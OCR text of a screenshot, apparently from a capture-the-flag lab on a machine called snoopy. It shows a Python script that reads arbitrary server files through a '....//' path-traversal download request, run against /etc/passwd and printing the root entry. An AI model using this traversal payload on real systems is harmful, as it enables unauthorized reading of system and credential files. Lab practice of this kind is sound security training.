 hackiest (about to install minikube) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Menu
ystem
read_file.py - snoopy - Visual Studio Code
File Edit Selection View Go Run Terminal Help
Python: Cu
Welcome
read_file.py 1
{} launch.json
VARIABLES
read_file.py > ...
1 #!/usr/bin/env python3
2 import requests
3 import sys
4 import zipfile
5 from io import BytesIO
6
7
8 if len(sys.argv) < 2:
9 print(f"usage: {sys.argv[0]} <full path of file> [save as]")
10 sys.exit()
11
12 fpath = sys.argv[1]
13 outfile = sys.argv[2] if len(sys.argv) > 2 el
14
15 resp = requests.get(f'http://snoopy.htb/download?file=....//....//....//....//{fpath}')
16
WATCH
CALL STACK
BREAKPOINTS
Raised Excepti...
Uncaught Exce...
User Uncaught ...
1
PROBLEMS 1 OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python Debug Console
>>>
oxdf@hacky[~/snoopy]$ cd /home/oxdf/snoopy ; /usr/bin/env /bin/python3.11 /home/oxdf/.vscode/extensions/ms-python.python-2023.1
6.0/pythonFiles/lib/python/debugpy/adapter/../../debugpy/launcher 32813 -- /home/oxdf/snoopy/read_file.py /etc/passwd
oxdf@hacky[~/snoopy]$ cd /home/oxdf/snoopy ; /usr/bin/env /bin/python3.11 /home/oxdf/.vscode/extensions/ms-python.python-2023.1
6.0/pythonFiles/lib/python/debugpy/adapter/../../debugpy/launcher 47925 -- /home/oxdf/snoopy/read_file.py /etc/passwd
oxdf@hacky[~/snoopy]$ cd /home/oxdf/snoopy ; /usr/bin/env /bin/python3.11 /home/oxdf/.vscode/extensions/ms-python.python-2023.1
6.0/pythonFiles/lib/python/debugpy/adapter/../../debugpy/launcher 56349 -- /home/oxdf/snoopy/read_file.py /etc/passwd
oxdf@hacky[~/snoopy]$ cd /home/oxdf/snoopy ; /usr/bin/env /bin/python3.11 /home/oxdf/.vscode/extensions/ms-python.python-2023.1
6.0/pythonFiles/lib/python/debugpy/adapter/../../debugpy/launcher 53323 -- /home/oxdf/snoopy/read_file.py /etc/passwd
root:x:0:0:root:/root:/bin/bash
1 0 0 Python: Current File (snoopy)
Ln 13, Col 46 Spaces: 4 UTF-8 LF Python 3.11.5 64-bit
Burp Suite Communit... Terminal SnoopySec Bootstrap... read_file.py - snoop...
Right Ctrl